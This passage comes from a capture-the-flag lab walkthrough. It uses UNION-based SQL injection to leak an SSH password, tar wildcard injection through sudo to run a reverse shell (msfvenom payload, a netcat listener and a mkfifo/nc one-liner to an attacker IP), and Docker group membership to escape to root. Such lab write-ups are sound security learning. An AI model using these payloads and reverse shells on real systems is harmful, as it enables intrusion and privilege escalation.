
Now, let’s see its full data:
1
 admin?user=0 UNION SELECT group_concat(id, ':', message_content, ':', user_from, ':', user_to, ':', is_read, '\n'),2,3,4 FROM marketplace.messages;--

There is a message revealing a new SSH password 🔒! We know that this password belongs to user jake, as the fourth value corresponds to the user_to field: Your new password is: @b_ENXkGYUCAv3zJ:1:3:1, thus, user 3.
3.3 Sudo & Wildcard Injection

We now have some SSH credentials and our goal is to find user.txt. Let’s keep things simple and start by connecting to the SSH server:
1
2
# logging in as user "jake" on the default SSH port
ssh jake@TARGET_IP
Once we are logged in, let’s just search for the file:
1
2
# search for the file "user.txt" starting from the root, "/", directory
find / -name user.txt -type f 2>/dev/null
Lo and behold, the second 🚩 is just there waiting us!
Let’s check if user jake have any SUDO privileges:

It seems that jake, can run the /opt/backups/backup.sh file with the perimissions of user michael, who is its owner. Upon closer inspection of the file’s contents, its job seems pretty straightforward:

- It creates a tar archive named
backup.tar, using thetar cf /opt/backups/backup.tarcommand. - Instead of archiving a specified file, for instance,
tar cf /opt/backups/backup.tar backup.sh, it uses the wildcard character,*, which means that it is archiving all files within the directory.
This is where things got dark really fast. I spent an awful lot of time researching and reading for this one, I even asked ChatGPT 🤖, but I couldn’t completely grasp the concept of wildcard injection. What finally did it for me was Tib3rius’ walkthrough!
The gist of what I understood based on the above walkthrough is that we are trying to take advantage of the wildcard wildness concept by passing files as command arguments. As Tib3rius explains:
An
**in Bash will take the names of all the files in the current directory and it will concatenate them using spaces. And it just so happens that arguments to executables are separated by spaces too. So, if you ever have an*after a command, and one of the files in the current directory just happens to very closely resemble an argument for that command, you can execute that command and pass the files as arguments!
Armed with Tib3rius’ explanation and GTFO’s guidance on how to exploit tar, this is how to do it:
Generate a payload with
msfvenom:1
msfvenom -p cmd/unix/reverse_netcat LHOST=ATTACKER-IP LPORT=54321 R

Setup a listener:
1
 nc -lvnp 54321
Go back to the compromised machine, and create a file, such as
shell.ph, containing the msfvenom payload:1
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.3.202 9001 >/tmp/f" > shell.sh
Now, create a second file resembling the
--checkpoint=1argument, which defines the point that the checkpoint is reached:1
touch ./--checkpoint=1
Finally, create another file resembling the
--checkpoint-action=exec=argument, which defines whatACTIONwill be executed when the checkpoint is reached, pointing to ourshell.phscript:1
touch ./--checkpoint-action=exec=sh shell.sh
Modify permissions to make the files executable:
1
 chmod 777 backup.tar shell.sh
Run
backup.shas usermichael. Oncebackup.shis ran, the checkpoint will be reached, and as a result ourshell.phwill be run:1
sudo -u michael /opt/backups/backup.sh

We did it 🎉! Thanks Tib3rius 🙏!
3.4 Container Escape
The output of the id command we executed before, included the group 999(docker). We did our first container escape at the Dogcat room, so let’s try to escape again 🏃!
On searching GTFO for docker exploits:

The provided command is a docker command that runs a Docker container using the Alpine Linux image with the intention of executing a chroot command inside it. Let’s break down the command step by step:
docker run: This is the command to run a Docker container.-v /:/mnt: This is a volume mapping flag that mounts the root directory (/) of the host system to the/mntdirectory inside the container. This allows the container to access and manipulate the host’s file system.--rm: This flag tells Docker to remove the container once it exits. This is useful to keep your system clean by automatically cleaning up containers after they finish running.-it: These flags are used to start the container in interactive mode and allocate a terminal (TTY). This is necessary because you want to execute a shell command inside the container.alpine: This is the name of the Docker image that the container is based on. Alpine Linux is a lightweight Linux distribution often used as a base image for containers.chroot /mnt sh: This is the command that is executed inside the container. It uses thechrootcommand to change the root directory of the current process to/mnt, which was mounted from the host system. After thechrootis performed, it starts a new shell (sh) from the new root directory. This effectively changes the container’s root filesystem to the host system’s root filesystem, making the host’s filesystem accessible and modifiable within the container.
GTFO mentions that “this requires the user to be privileged enough to run docker, i.e. being in the docker group or being root”. We already know that we are in the docker group, so let’s just execute the command, which, according to GTFO, will give us a root shell:
When executing the command, we get an error says “The input device is not a TTY”. We need to spawn an interactive shell,
python -c 'import pty;pty.spawn("bin/bash")', and then execute the command again!

Third 🚩 snatched, room done 🍻!